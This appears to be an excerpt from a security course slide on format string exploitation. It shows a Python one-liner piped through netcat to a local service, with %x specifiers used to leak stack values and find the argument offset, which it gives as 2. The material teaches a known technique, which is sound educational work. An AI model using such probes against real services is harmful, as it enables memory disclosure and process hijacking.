 Now find n value

• Do this by giving it an argument and trying %x flags until you hit it.
• This turns out to be pretty painless. It's just 2.

Applications Places System

Sun Feb 5, 8:29 PM csg

csg@ubuntu: ~

File Edit View Terminal Help

csg@ubuntu:~$ python -c "print '\x30ABCDEFGH %x %x %x'" | nc localhost 3333
ABCDEFGH 0 44434241 48474645
csg@ubuntu:~$

csg@ubuntu: ~ csg@ubuntu: ~